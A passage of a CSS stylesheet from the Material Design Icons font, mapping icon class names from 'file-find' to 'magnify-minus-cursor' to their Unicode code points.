	content: "\F21D";
}

.mdi-file-find:before {
	content: "\F21E";
}

.mdi-file-hidden:before {
	content: "\F613";
}

.mdi-file-image:before {
	content: "\F21F";
}

.mdi-file-import:before {
	content: "\F220";
}

.mdi-file-lock:before {
	content: "\F221";
}

.mdi-file-move:before {
	content: "\FAB8";
}

.mdi-file-multiple:before {
	content: "\F222";
}

.mdi-file-music:before {
	content: "\F223";
}

.mdi-file-outline:before {
	content: "\F224";
}

.mdi-file-pdf:before {
	content: "\F225";
}

.mdi-file-pdf-box:before {
	content: "\F226";
}

.mdi-file-percent:before {
	content: "\F81D";
}

.mdi-file-plus:before {
	content: "\F751";
}

.mdi-file-powerpoint:before {
	content: "\F227";
}

.mdi-file-powerpoint-box:before {
	content: "\F228";
}

.mdi-file-presentation-box:before {
	content: "\F229";
}

.mdi-file-question:before {
	content: "\F86E";
}

.mdi-file-restore:before {
	content: "\F670";
}

.mdi-file-send:before {
	content: "\F22A";
}

.mdi-file-tree:before {
	content: "\F645";
}

.mdi-file-undo:before {
	content: "\F8DB";
}

.mdi-file-upload:before {
	content: "\FA4C";
}

.mdi-file-upload-outline:before {
	content: "\FA4D";
}

.mdi-file-video:before {
	content: "\F22B";
}

.mdi-file-word:before {
	content: "\F22C";
}

.mdi-file-word-box:before {
	content: "\F22D";
}

.mdi-file-xml:before {
	content: "\F22E";
}

.mdi-film:before {
	content: "\F22F";
}

.mdi-filmstrip:before {
	content: "\F230";
}

.mdi-filmstrip-off:before {
	content: "\F231";
}

.mdi-filter:before {
	content: "\F232";
}

.mdi-filter-outline:before {
	content: "\F233";
}

.mdi-filter-remove:before {
	content: "\F234";
}

.mdi-filter-remove-outline:before {
	content: "\F235";
}

.mdi-filter-variant:before {
	content: "\F236";
}

.mdi-finance:before {
	content: "\F81E";
}

.mdi-find-replace:before {
	content: "\F6D3";
}

.mdi-fingerprint:before {
	content: "\F237";
}

.mdi-fire:before {
	content: "\F238";
}

.mdi-fire-truck:before {
	content: "\F8AA";
}

.mdi-firebase:before {
	content: "\F966";
}

.mdi-firefox:before {
	content: "\F239";
}

.mdi-fish:before {
	content: "\F23A";
}

.mdi-flag:before {
	content: "\F23B";
}

.mdi-flag-checkered:before {
	content: "\F23C";
}

.mdi-flag-outline:before {
	content: "\F23D";
}

.mdi-flag-triangle:before {
	content: "\F23F";
}

.mdi-flag-variant:before {
	content: "\F240";
}

.mdi-flag-variant-outline:before {
	content: "\F23E";
}

.mdi-flash:before {
	content: "\F241";
}

.mdi-flash-auto:before {
	content: "\F242";
}

.mdi-flash-circle:before {
	content: "\F81F";
}

.mdi-flash-off:before {
	content: "\F243";
}

.mdi-flash-outline:before {
	content: "\F6D4";
}

.mdi-flash-red-eye:before {
	content: "\F67A";
}

.mdi-flashlight:before {
	content: "\F244";
}

.mdi-flashlight-off:before {
	content: "\F245";
}

.mdi-flask:before {
	content: "\F093";
}

.mdi-flask-empty:before {
	content: "\F094";
}

.mdi-flask-empty-outline:before {
	content: "\F095";
}

.mdi-flask-outline:before {
	content: "\F096";
}

.mdi-flattr:before {
	content: "\F246";
}

.mdi-flip-to-back:before {
	content: "\F247";
}

.mdi-flip-to-front:before {
	content: "\F248";
}

.mdi-floor-lamp:before {
	content: "\F8DC";
}

.mdi-floor-plan:before {
	content: "\F820";
}

.mdi-floppy:before {
	content: "\F249";
}

.mdi-floppy-variant:before {
	content: "\F9EE";
}

.mdi-flower:before {
	content: "\F24A";
}

.mdi-flower-outline:before {
	content: "\F9EF";
}

.mdi-flower-tulip:before {
	content: "\F9F0";
}

.mdi-flower-tulip-outline:before {
	content: "\F9F1";
}

.mdi-folder:before {
	content: "\F24B";
}

.mdi-folder-account:before {
	content: "\F24C";
}

.mdi-folder-clock:before {
	content: "\FAB9";
}

.mdi-folder-clock-outline:before {
	content: "\FABA";
}

.mdi-folder-download:before {
	content: "\F24D";
}

.mdi-folder-edit:before {
	content: "\F8DD";
}

.mdi-folder-google-drive:before {
	content: "\F24E";
}

.mdi-folder-image:before {
	content: "\F24F";
}

.mdi-folder-key:before {
	content: "\F8AB";
}

.mdi-folder-key-network:before {
	content: "\F8AC";
}

.mdi-folder-lock:before {
	content: "\F250";
}

.mdi-folder-lock-open:before {
	content: "\F251";
}

.mdi-folder-move:before {
	content: "\F252";
}

.mdi-folder-multiple:before {
	content: "\F253";
}

.mdi-folder-multiple-image:before {
	content: "\F254";
}

.mdi-folder-multiple-outline:before {
	content: "\F255";
}

.mdi-folder-network:before {
	content: "\F86F";
}

.mdi-folder-open:before {
	content: "\F76F";
}

.mdi-folder-outline:before {
	content: "\F256";
}

.mdi-folder-plus:before {
	content: "\F257";
}

.mdi-folder-remove:before {
	content: "\F258";
}

.mdi-folder-search:before {
	content: "\F967";
}

.mdi-folder-search-outline:before {
	content: "\F968";
}

.mdi-folder-star:before {
	content: "\F69C";
}

.mdi-folder-upload:before {
	content: "\F259";
}

.mdi-font-awesome:before {
	content: "\F03A";
}

.mdi-food:before {
	content: "\F25A";
}

.mdi-food-apple:before {
	content: "\F25B";
}

.mdi-food-croissant:before {
	content: "\F7C7";
}

.mdi-food-fork-drink:before {
	content: "\F5F2";
}

.mdi-food-off:before {
	content: "\F5F3";
}

.mdi-food-variant:before {
	content: "\F25C";
}

.mdi-football:before {
	content: "\F25D";
}

.mdi-football-australian:before {
	content: "\F25E";
}

.mdi-football-helmet:before {
	content: "\F25F";
}

.mdi-forklift:before {
	content: "\F7C8";
}

.mdi-format-align-bottom:before {
	content: "\F752";
}

.mdi-format-align-center:before {
	content: "\F260";
}

.mdi-format-align-justify:before {
	content: "\F261";
}

.mdi-format-align-left:before {
	content: "\F262";
}

.mdi-format-align-middle:before {
	content: "\F753";
}

.mdi-format-align-right:before {
	content: "\F263";
}

.mdi-format-align-top:before {
	content: "\F754";
}

.mdi-format-annotation-minus:before {
	content: "\FABB";
}

.mdi-format-annotation-plus:before {
	content: "\F646";
}

.mdi-format-bold:before {
	content: "\F264";
}

.mdi-format-clear:before {
	content: "\F265";
}

.mdi-format-color-fill:before {
	content: "\F266";
}

.mdi-format-color-text:before {
	content: "\F69D";
}

.mdi-format-columns:before {
	content: "\F8DE";
}

.mdi-format-float-center:before {
	content: "\F267";
}

.mdi-format-float-left:before {
	content: "\F268";
}

.mdi-format-float-none:before {
	content: "\F269";
}

.mdi-format-float-right:before {
	content: "\F26A";
}

.mdi-format-font:before {
	content: "\F6D5";
}

.mdi-format-font-size-decrease:before {
	content: "\F9F2";
}

.mdi-format-font-size-increase:before {
	content: "\F9F3";
}

.mdi-format-header-1:before {
	content: "\F26B";
}

.mdi-format-header-2:before {
	content: "\F26C";
}

.mdi-format-header-3:before {
	content: "\F26D";
}

.mdi-format-header-4:before {
	content: "\F26E";
}

.mdi-format-header-5:before {
	content: "\F26F";
}

.mdi-format-header-6:before {
	content: "\F270";
}

.mdi-format-header-decrease:before {
	content: "\F271";
}

.mdi-format-header-equal:before {
	content: "\F272";
}

.mdi-format-header-increase:before {
	content: "\F273";
}

.mdi-format-header-pound:before {
	content: "\F274";
}

.mdi-format-horizontal-align-center:before {
	content: "\F61E";
}

.mdi-format-horizontal-align-left:before {
	content: "\F61F";
}

.mdi-format-horizontal-align-right:before {
	content: "\F620";
}

.mdi-format-indent-decrease:before {
	content: "\F275";
}

.mdi-format-indent-increase:before {
	content: "\F276";
}

.mdi-format-italic:before {
	content: "\F277";
}

.mdi-format-line-spacing:before {
	content: "\F278";
}

.mdi-format-line-style:before {
	content: "\F5C8";
}

.mdi-format-line-weight:before {
	content: "\F5C9";
}

.mdi-format-list-bulleted:before {
	content: "\F279";
}

.mdi-format-list-bulleted-type:before {
	content: "\F27A";
}

.mdi-format-list-checkbox:before {
	content: "\F969";
}

.mdi-format-list-checks:before {
	content: "\F755";
}

.mdi-format-list-numbers:before {
	content: "\F27B";
}

.mdi-format-page-break:before {
	content: "\F6D6";
}

.mdi-format-paint:before {
	content: "\F27C";
}

.mdi-format-paragraph:before {
	content: "\F27D";
}

.mdi-format-pilcrow:before {
	content: "\F6D7";
}

.mdi-format-quote-close:before {
	content: "\F27E";
}

.mdi-format-quote-open:before {
	content: "\F756";
}

.mdi-format-rotate-90:before {
	content: "\F6A9";
}

.mdi-format-section:before {
	content: "\F69E";
}

.mdi-format-size:before {
	content: "\F27F";
}

.mdi-format-strikethrough:before {
	content: "\F280";
}

.mdi-format-strikethrough-variant:before {
	content: "\F281";
}

.mdi-format-subscript:before {
	content: "\F282";
}

.mdi-format-superscript:before {
	content: "\F283";
}

.mdi-format-text:before {
	content: "\F284";
}

.mdi-format-textdirection-l-to-r:before {
	content: "\F285";
}

.mdi-format-textdirection-r-to-l:before {
	content: "\F286";
}

.mdi-format-title:before {
	content: "\F5F4";
}

.mdi-format-underline:before {
	content: "\F287";
}

.mdi-format-vertical-align-bottom:before {
	content: "\F621";
}

.mdi-format-vertical-align-center:before {
	content: "\F622";
}

.mdi-format-vertical-align-top:before {
	content: "\F623";
}

.mdi-format-wrap-inline:before {
	content: "\F288";
}

.mdi-format-wrap-square:before {
	content: "\F289";
}

.mdi-format-wrap-tight:before {
	content: "\F28A";
}

.mdi-format-wrap-top-bottom:before {
	content: "\F28B";
}

.mdi-forum:before {
	content: "\F28C";
}

.mdi-forum-outline:before {
	content: "\F821";
}

.mdi-forward:before {
	content: "\F28D";
}

.mdi-fountain:before {
	content: "\F96A";
}

.mdi-foursquare:before {
	content: "\F28E";
}

.mdi-freebsd:before {
	content: "\F8DF";
}

.mdi-fridge:before {
	content: "\F28F";
}

.mdi-fridge-filled:before {
	content: "\F290";
}

.mdi-fridge-filled-bottom:before {
	content: "\F291";
}

.mdi-fridge-filled-top:before {
	content: "\F292";
}

.mdi-fuel:before {
	content: "\F7C9";
}

.mdi-fullscreen:before {
	content: "\F293";
}

.mdi-fullscreen-exit:before {
	content: "\F294";
}

.mdi-function:before {
	content: "\F295";
}

.mdi-function-variant:before {
	content: "\F870";
}

.mdi-gamepad:before {
	content: "\F296";
}

.mdi-gamepad-variant:before {
	content: "\F297";
}

.mdi-garage:before {
	content: "\F6D8";
}

.mdi-garage-alert:before {
	content: "\F871";
}

.mdi-garage-open:before {
	content: "\F6D9";
}

.mdi-gas-cylinder:before {
	content: "\F647";
}

.mdi-gas-station:before {
	content: "\F298";
}

.mdi-gate:before {
	content: "\F299";
}

.mdi-gate-and:before {
	content: "\F8E0";
}

.mdi-gate-nand:before {
	content: "\F8E1";
}

.mdi-gate-nor:before {
	content: "\F8E2";
}

.mdi-gate-not:before {
	content: "\F8E3";
}

.mdi-gate-or:before {
	content: "\F8E4";
}

.mdi-gate-xnor:before {
	content: "\F8E5";
}

.mdi-gate-xor:before {
	content: "\F8E6";
}

.mdi-gauge:before {
	content: "\F29A";
}

.mdi-gauge-empty:before {
	content: "\F872";
}

.mdi-gauge-full:before {
	content: "\F873";
}

.mdi-gauge-low:before {
	content: "\F874";
}

.mdi-gavel:before {
	content: "\F29B";
}

.mdi-gender-female:before {
	content: "\F29C";
}

.mdi-gender-male:before {
	content: "\F29D";
}

.mdi-gender-male-female:before {
	content: "\F29E";
}

.mdi-gender-transgender:before {
	content: "\F29F";
}

.mdi-gentoo:before {
	content: "\F8E7";
}

.mdi-gesture:before {
	content: "\F7CA";
}

.mdi-gesture-double-tap:before {
	content: "\F73B";
}

.mdi-gesture-pinch:before {
	content: "\FABC";
}

.mdi-gesture-spread:before {
	content: "\FABD";
}

.mdi-gesture-swipe-down:before {
	content: "\F73C";
}

.mdi-gesture-swipe-horizontal:before {
	content: "\FABE";
}

.mdi-gesture-swipe-left:before {
	content: "\F73D";
}

.mdi-gesture-swipe-right:before {
	content: "\F73E";
}

.mdi-gesture-swipe-up:before {
	content: "\F73F";
}

.mdi-gesture-swipe-vertical:before {
	content: "\FABF";
}

.mdi-gesture-tap:before {
	content: "\F740";
}

.mdi-gesture-two-double-tap:before {
	content: "\F741";
}

.mdi-gesture-two-tap:before {
	content: "\F742";
}

.mdi-ghost:before {
	content: "\F2A0";
}

.mdi-ghost-off:before {
	content: "\F9F4";
}

.mdi-gift:before {
	content: "\F2A1";
}

.mdi-git:before {
	content: "\F2A2";
}

.mdi-github-box:before {
	content: "\F2A3";
}

.mdi-github-circle:before {
	content: "\F2A4";
}

.mdi-github-face:before {
	content: "\F6DA";
}

.mdi-glass-cocktail:before {
	content: "\F356";
}

.mdi-glass-flute:before {
	content: "\F2A5";
}

.mdi-glass-mug:before {
	content: "\F2A6";
}

.mdi-glass-stange:before {
	content: "\F2A7";
}

.mdi-glass-tulip:before {
	content: "\F2A8";
}

.mdi-glass-wine:before {
	content: "\F875";
}

.mdi-glassdoor:before {
	content: "\F2A9";
}

.mdi-glasses:before {
	content: "\F2AA";
}

.mdi-globe-model:before {
	content: "\F8E8";
}

.mdi-gmail:before {
	content: "\F2AB";
}

.mdi-gnome:before {
	content: "\F2AC";
}

.mdi-golf:before {
	content: "\F822";
}

.mdi-gondola:before {
	content: "\F685";
}

.mdi-google:before {
	content: "\F2AD";
}

.mdi-google-allo:before {
	content: "\F801";
}

.mdi-google-analytics:before {
	content: "\F7CB";
}

.mdi-google-assistant:before {
	content: "\F7CC";
}

.mdi-google-cardboard:before {
	content: "\F2AE";
}

.mdi-google-chrome:before {
	content: "\F2AF";
}

.mdi-google-circles:before {
	content: "\F2B0";
}

.mdi-google-circles-communities:before {
	content: "\F2B1";
}

.mdi-google-circles-extended:before {
	content: "\F2B2";
}

.mdi-google-circles-group:before {
	content: "\F2B3";
}

.mdi-google-controller:before {
	content: "\F2B4";
}

.mdi-google-controller-off:before {
	content: "\F2B5";
}

.mdi-google-drive:before {
	content: "\F2B6";
}

.mdi-google-earth:before {
	content: "\F2B7";
}

.mdi-google-fit:before {
	content: "\F96B";
}

.mdi-google-glass:before {
	content: "\F2B8";
}

.mdi-google-hangouts:before {
	content: "\F2C9";
}

.mdi-google-home:before {
	content: "\F823";
}

.mdi-google-keep:before {
	content: "\F6DB";
}

.mdi-google-lens:before {
	content: "\F9F5";
}

.mdi-google-maps:before {
	content: "\F5F5";
}

.mdi-google-nearby:before {
	content: "\F2B9";
}

.mdi-google-pages:before {
	content: "\F2BA";
}

.mdi-google-photos:before {
	content: "\F6DC";
}

.mdi-google-physical-web:before {
	content: "\F2BB";
}

.mdi-google-play:before {
	content: "\F2BC";
}

.mdi-google-plus:before {
	content: "\F2BD";
}

.mdi-google-plus-box:before {
	content: "\F2BE";
}

.mdi-google-spreadsheet:before {
	content: "\F9F6";
}

.mdi-google-translate:before {
	content: "\F2BF";
}

.mdi-google-wallet:before {
	content: "\F2C0";
}

.mdi-gpu:before {
	content: "\F8AD";
}

.mdi-gradient:before {
	content: "\F69F";
}

.mdi-graphql:before {
	content: "\F876";
}

.mdi-grease-pencil:before {
	content: "\F648";
}

.mdi-greater-than:before {
	content: "\F96C";
}

.mdi-greater-than-or-equal:before {
	content: "\F96D";
}

.mdi-grid:before {
	content: "\F2C1";
}

.mdi-grid-large:before {
	content: "\F757";
}

.mdi-grid-off:before {
	content: "\F2C2";
}

.mdi-group:before {
	content: "\F2C3";
}

.mdi-guitar-acoustic:before {
	content: "\F770";
}

.mdi-guitar-electric:before {
	content: "\F2C4";
}

.mdi-guitar-pick:before {
	content: "\F2C5";
}

.mdi-guitar-pick-outline:before {
	content: "\F2C6";
}

.mdi-guy-fawkes-mask:before {
	content: "\F824";
}

.mdi-hackernews:before {
	content: "\F624";
}

.mdi-hail:before {
	content: "\FAC0";
}

.mdi-hamburger:before {
	content: "\F684";
}

.mdi-hammer:before {
	content: "\F8E9";
}

.mdi-hand:before {
	content: "\FA4E";
}

.mdi-hand-okay:before {
	content: "\FA4F";
}

.mdi-hand-peace:before {
	content: "\FA50";
}

.mdi-hand-peace-variant:before {
	content: "\FA51";
}

.mdi-hand-pointing-down:before {
	content: "\FA52";
}

.mdi-hand-pointing-left:before {
	content: "\FA53";
}

.mdi-hand-pointing-right:before {
	content: "\F2C7";
}

.mdi-hand-pointing-up:before {
	content: "\FA54";
}

.mdi-hanger:before {
	content: "\F2C8";
}

.mdi-hard-hat:before {
	content: "\F96E";
}

.mdi-harddisk:before {
	content: "\F2CA";
}

.mdi-headphones:before {
	content: "\F2CB";
}

.mdi-headphones-bluetooth:before {
	content: "\F96F";
}

.mdi-headphones-box:before {
	content: "\F2CC";
}

.mdi-headphones-off:before {
	content: "\F7CD";
}

.mdi-headphones-settings:before {
	content: "\F2CD";
}

.mdi-headset:before {
	content: "\F2CE";
}

.mdi-headset-dock:before {
	content: "\F2CF";
}

.mdi-headset-off:before {
	content: "\F2D0";
}

.mdi-heart:before {
	content: "\F2D1";
}

.mdi-heart-box:before {
	content: "\F2D2";
}

.mdi-heart-box-outline:before {
	content: "\F2D3";
}

.mdi-heart-broken:before {
	content: "\F2D4";
}

.mdi-heart-circle:before {
	content: "\F970";
}

.mdi-heart-circle-outline:before {
	content: "\F971";
}

.mdi-heart-half:before {
	content: "\F6DE";
}

.mdi-heart-half-full:before {
	content: "\F6DD";
}

.mdi-heart-half-outline:before {
	content: "\F6DF";
}

.mdi-heart-multiple:before {
	content: "\FA55";
}

.mdi-heart-multiple-outline:before {
	content: "\FA56";
}

.mdi-heart-off:before {
	content: "\F758";
}

.mdi-heart-outline:before {
	content: "\F2D5";
}

.mdi-heart-pulse:before {
	content: "\F5F6";
}

.mdi-helicopter:before {
	content: "\FAC1";
}

.mdi-help:before {
	content: "\F2D6";
}

.mdi-help-box:before {
	content: "\F78A";
}

.mdi-help-circle:before {
	content: "\F2D7";
}

.mdi-help-circle-outline:before {
	content: "\F625";
}

.mdi-help-network:before {
	content: "\F6F4";
}

.mdi-hexagon:before {
	content: "\F2D8";
}

.mdi-hexagon-multiple:before {
	content: "\F6E0";
}

.mdi-hexagon-outline:before {
	content: "\F2D9";
}

.mdi-hexagon-slice-1:before {
	content: "\FAC2";
}

.mdi-hexagon-slice-2:before {
	content: "\FAC3";
}

.mdi-hexagon-slice-3:before {
	content: "\FAC4";
}

.mdi-hexagon-slice-4:before {
	content: "\FAC5";
}

.mdi-hexagon-slice-5:before {
	content: "\FAC6";
}

.mdi-hexagon-slice-6:before {
	content: "\FAC7";
}

.mdi-hexagram:before {
	content: "\FAC8";
}

.mdi-hexagram-outline:before {
	content: "\FAC9";
}

.mdi-high-definition:before {
	content: "\F7CE";
}

.mdi-high-definition-box:before {
	content: "\F877";
}

.mdi-highway:before {
	content: "\F5F7";
}

.mdi-hinduism:before {
	content: "\F972";
}

.mdi-history:before {
	content: "\F2DA";
}

.mdi-hockey-puck:before {
	content: "\F878";
}

.mdi-hockey-sticks:before {
	content: "\F879";
}

.mdi-hololens:before {
	content: "\F2DB";
}

.mdi-home:before {
	content: "\F2DC";
}

.mdi-home-account:before {
	content: "\F825";
}

.mdi-home-alert:before {
	content: "\F87A";
}

.mdi-home-assistant:before {
	content: "\F7CF";
}

.mdi-home-automation:before {
	content: "\F7D0";
}

.mdi-home-circle:before {
	content: "\F7D1";
}

.mdi-home-currency-usd:before {
	content: "\F8AE";
}

.mdi-home-heart:before {
	content: "\F826";
}

.mdi-home-lock:before {
	content: "\F8EA";
}

.mdi-home-lock-open:before {
	content: "\F8EB";
}

.mdi-home-map-marker:before {
	content: "\F5F8";
}

.mdi-home-minus:before {
	content: "\F973";
}

.mdi-home-modern:before {
	content: "\F2DD";
}

.mdi-home-outline:before {
	content: "\F6A0";
}

.mdi-home-plus:before {
	content: "\F974";
}

.mdi-home-variant:before {
	content: "\F2DE";
}

.mdi-hook:before {
	content: "\F6E1";
}

.mdi-hook-off:before {
	content: "\F6E2";
}

.mdi-hops:before {
	content: "\F2DF";
}

.mdi-horseshoe:before {
	content: "\FA57";
}

.mdi-hospital:before {
	content: "\F2E0";
}

.mdi-hospital-building:before {
	content: "\F2E1";
}

.mdi-hospital-marker:before {
	content: "\F2E2";
}

.mdi-hot-tub:before {
	content: "\F827";
}

.mdi-hotel:before {
	content: "\F2E3";
}

.mdi-houzz:before {
	content: "\F2E4";
}

.mdi-houzz-box:before {
	content: "\F2E5";
}

.mdi-hulu:before {
	content: "\F828";
}

.mdi-human:before {
	content: "\F2E6";
}

.mdi-human-child:before {
	content: "\F2E7";
}

.mdi-human-female:before {
	content: "\F649";
}

.mdi-human-female-boy:before {
	content: "\FA58";
}

.mdi-human-female-female:before {
	content: "\FA59";
}

.mdi-human-female-girl:before {
	content: "\FA5A";
}

.mdi-human-greeting:before {
	content: "\F64A";
}

.mdi-human-handsdown:before {
	content: "\F64B";
}

.mdi-human-handsup:before {
	content: "\F64C";
}

.mdi-human-male:before {
	content: "\F64D";
}

.mdi-human-male-boy:before {
	content: "\FA5B";
}

.mdi-human-male-female:before {
	content: "\F2E8";
}

.mdi-human-male-girl:before {
	content: "\FA5C";
}

.mdi-human-male-male:before {
	content: "\FA5D";
}

.mdi-human-pregnant:before {
	content: "\F5CF";
}

.mdi-humble-bundle:before {
	content: "\F743";
}

.mdi-ice-cream:before {
	content: "\F829";
}

.mdi-image:before {
	content: "\F2E9";
}

.mdi-image-album:before {
	content: "\F2EA";
}

.mdi-image-area:before {
	content: "\F2EB";
}

.mdi-image-area-close:before {
	content: "\F2EC";
}

.mdi-image-broken:before {
	content: "\F2ED";
}

.mdi-image-broken-variant:before {
	content: "\F2EE";
}

.mdi-image-filter:before {
	content: "\F2EF";
}

.mdi-image-filter-black-white:before {
	content: "\F2F0";
}

.mdi-image-filter-center-focus:before {
	content: "\F2F1";
}

.mdi-image-filter-center-focus-weak:before {
	content: "\F2F2";
}

.mdi-image-filter-drama:before {
	content: "\F2F3";
}

.mdi-image-filter-frames:before {
	content: "\F2F4";
}

.mdi-image-filter-hdr:before {
	content: "\F2F5";
}

.mdi-image-filter-none:before {
	content: "\F2F6";
}

.mdi-image-filter-tilt-shift:before {
	content: "\F2F7";
}

.mdi-image-filter-vintage:before {
	content: "\F2F8";
}

.mdi-image-move:before {
	content: "\F9F7";
}

.mdi-image-multiple:before {
	content: "\F2F9";
}

.mdi-image-off:before {
	content: "\F82A";
}

.mdi-image-outline:before {
	content: "\F975";
}

.mdi-image-plus:before {
	content: "\F87B";
}

.mdi-image-search:before {
	content: "\F976";
}

.mdi-image-search-outline:before {
	content: "\F977";
}

.mdi-import:before {
	content: "\F2FA";
}

.mdi-inbox:before {
	content: "\F686";
}

.mdi-inbox-arrow-down:before {
	content: "\F2FB";
}

.mdi-inbox-arrow-up:before {
	content: "\F3D1";
}

.mdi-inbox-multiple:before {
	content: "\F8AF";
}

.mdi-incognito:before {
	content: "\F5F9";
}

.mdi-infinity:before {
	content: "\F6E3";
}

.mdi-information:before {
	content: "\F2FC";
}

.mdi-information-outline:before {
	content: "\F2FD";
}

.mdi-information-variant:before {
	content: "\F64E";
}

.mdi-instagram:before {
	content: "\F2FE";
}

.mdi-instapaper:before {
	content: "\F2FF";
}

.mdi-internet-explorer:before {
	content: "\F300";
}

.mdi-invert-colors:before {
	content: "\F301";
}

.mdi-ip:before {
	content: "\FA5E";
}

.mdi-ip-network:before {
	content: "\FA5F";
}

.mdi-islam:before {
	content: "\F978";
}

.mdi-itunes:before {
	content: "\F676";
}

.mdi-jeepney:before {
	content: "\F302";
}

.mdi-jira:before {
	content: "\F303";
}

.mdi-jquery:before {
	content: "\F87C";
}

.mdi-jsfiddle:before {
	content: "\F304";
}

.mdi-json:before {
	content: "\F626";
}

.mdi-judaism:before {
	content: "\F979";
}

.mdi-karate:before {
	content: "\F82B";
}

.mdi-keg:before {
	content: "\F305";
}

.mdi-kettle:before {
	content: "\F5FA";
}

.mdi-key:before {
	content: "\F306";
}

.mdi-key-change:before {
	content: "\F307";
}

.mdi-key-minus:before {
	content: "\F308";
}

.mdi-key-plus:before {
	content: "\F309";
}

.mdi-key-remove:before {
	content: "\F30A";
}

.mdi-key-variant:before {
	content: "\F30B";
}

.mdi-keyboard:before {
	content: "\F30C";
}

.mdi-keyboard-backspace:before {
	content: "\F30D";
}

.mdi-keyboard-caps:before {
	content: "\F30E";
}

.mdi-keyboard-close:before {
	content: "\F30F";
}

.mdi-keyboard-off:before {
	content: "\F310";
}

.mdi-keyboard-outline:before {
	content: "\F97A";
}

.mdi-keyboard-return:before {
	content: "\F311";
}

.mdi-keyboard-settings:before {
	content: "\F9F8";
}

.mdi-keyboard-settings-outline:before {
	content: "\F9F9";
}

.mdi-keyboard-tab:before {
	content: "\F312";
}

.mdi-keyboard-variant:before {
	content: "\F313";
}

.mdi-kickstarter:before {
	content: "\F744";
}

.mdi-knife:before {
	content: "\F9FA";
}

.mdi-knife-military:before {
	content: "\F9FB";
}

.mdi-kodi:before {
	content: "\F314";
}

.mdi-label:before {
	content: "\F315";
}

.mdi-label-off:before {
	content: "\FACA";
}

.mdi-label-off-outline:before {
	content: "\FACB";
}

.mdi-label-outline:before {
	content: "\F316";
}

.mdi-label-variant:before {
	content: "\FACC";
}

.mdi-label-variant-outline:before {
	content: "\FACD";
}

.mdi-ladybug:before {
	content: "\F82C";
}

.mdi-lambda:before {
	content: "\F627";
}

.mdi-lamp:before {
	content: "\F6B4";
}

.mdi-lan:before {
	content: "\F317";
}

.mdi-lan-connect:before {
	content: "\F318";
}

.mdi-lan-disconnect:before {
	content: "\F319";
}

.mdi-lan-pending:before {
	content: "\F31A";
}

.mdi-language-c:before {
	content: "\F671";
}

.mdi-language-cpp:before {
	content: "\F672";
}

.mdi-language-csharp:before {
	content: "\F31B";
}

.mdi-language-css3:before {
	content: "\F31C";
}

.mdi-language-go:before {
	content: "\F7D2";
}

.mdi-language-html5:before {
	content: "\F31D";
}

.mdi-language-javascript:before {
	content: "\F31E";
}

.mdi-language-lua:before {
	content: "\F8B0";
}

.mdi-language-php:before {
	content: "\F31F";
}

.mdi-language-python:before {
	content: "\F320";
}

.mdi-language-python-text:before {
	content: "\F321";
}

.mdi-language-r:before {
	content: "\F7D3";
}

.mdi-language-ruby-on-rails:before {
	content: "\FACE";
}

.mdi-language-swift:before {
	content: "\F6E4";
}

.mdi-language-typescript:before {
	content: "\F6E5";
}

.mdi-laptop:before {
	content: "\F322";
}

.mdi-laptop-chromebook:before {
	content: "\F323";
}

.mdi-laptop-mac:before {
	content: "\F324";
}

.mdi-laptop-off:before {
	content: "\F6E6";
}

.mdi-laptop-windows:before {
	content: "\F325";
}

.mdi-laravel:before {
	content: "\FACF";
}

.mdi-lastfm:before {
	content: "\F326";
}

.mdi-lastpass:before {
	content: "\F446";
}

.mdi-launch:before {
	content: "\F327";
}

.mdi-lava-lamp:before {
	content: "\F7D4";
}

.mdi-layers:before {
	content: "\F328";
}

.mdi-layers-off:before {
	content: "\F329";
}

.mdi-layers-off-outline:before {
	content: "\F9FC";
}

.mdi-layers-outline:before {
	content: "\F9FD";
}

.mdi-lead-pencil:before {
	content: "\F64F";
}

.mdi-leaf:before {
	content: "\F32A";
}

.mdi-led-off:before {
	content: "\F32B";
}

.mdi-led-on:before {
	content: "\F32C";
}

.mdi-led-outline:before {
	content: "\F32D";
}

.mdi-led-strip:before {
	content: "\F7D5";
}

.mdi-led-variant-off:before {
	content: "\F32E";
}

.mdi-led-variant-on:before {
	content: "\F32F";
}

.mdi-led-variant-outline:before {
	content: "\F330";
}

.mdi-less-than:before {
	content: "\F97B";
}

.mdi-less-than-or-equal:before {
	content: "\F97C";
}

.mdi-library:before {
	content: "\F331";
}

.mdi-library-books:before {
	content: "\F332";
}

.mdi-library-music:before {
	content: "\F333";
}

.mdi-library-plus:before {
	content: "\F334";
}

.mdi-lifebuoy:before {
	content: "\F87D";
}

.mdi-light-switch:before {
	content: "\F97D";
}

.mdi-lightbulb:before {
	content: "\F335";
}

.mdi-lightbulb-on:before {
	content: "\F6E7";
}

.mdi-lightbulb-on-outline:before {
	content: "\F6E8";
}

.mdi-lightbulb-outline:before {
	content: "\F336";
}

.mdi-lighthouse:before {
	content: "\F9FE";
}

.mdi-lighthouse-on:before {
	content: "\F9FF";
}

.mdi-link:before {
	content: "\F337";
}

.mdi-link-off:before {
	content: "\F338";
}

.mdi-link-variant:before {
	content: "\F339";
}

.mdi-link-variant-off:before {
	content: "\F33A";
}

.mdi-linkedin:before {
	content: "\F33B";
}

.mdi-linkedin-box:before {
	content: "\F33C";
}

.mdi-linux:before {
	content: "\F33D";
}

.mdi-linux-mint:before {
	content: "\F8EC";
}

.mdi-litecoin:before {
	content: "\FA60";
}

.mdi-loading:before {
	content: "\F771";
}

.mdi-lock:before {
	content: "\F33E";
}

.mdi-lock-alert:before {
	content: "\F8ED";
}

.mdi-lock-clock:before {
	content: "\F97E";
}

.mdi-lock-open:before {
	content: "\F33F";
}

.mdi-lock-open-outline:before {
	content: "\F340";
}

.mdi-lock-outline:before {
	content: "\F341";
}

.mdi-lock-pattern:before {
	content: "\F6E9";
}

.mdi-lock-plus:before {
	content: "\F5FB";
}

.mdi-lock-question:before {
	content: "\F8EE";
}

.mdi-lock-reset:before {
	content: "\F772";
}

.mdi-lock-smart:before {
	content: "\F8B1";
}

.mdi-locker:before {
	content: "\F7D6";
}

.mdi-locker-multiple:before {
	content: "\F7D7";
}

.mdi-login:before {
	content: "\F342";
}

.mdi-login-variant:before {
	content: "\F5FC";
}

.mdi-logout:before {
	content: "\F343";
}

.mdi-logout-variant:before {
	content: "\F5FD";
}

.mdi-looks:before {
	content: "\F344";
}

.mdi-loop:before {
	content: "\F6EA";
}

.mdi-loupe:before {
	content: "\F345";
}

.mdi-lumx:before {
	content: "\F346";
}

.mdi-magnet:before {
	content: "\F347";
}

.mdi-magnet-on:before {
	content: "\F348";
}

.mdi-magnify:before {
	content: "\F349";
}

.mdi-magnify-close:before {
	content: "\F97F";
}

.mdi-magnify-minus:before {
	content: "\F34A";
}

.mdi-magnify-minus-cursor:before {
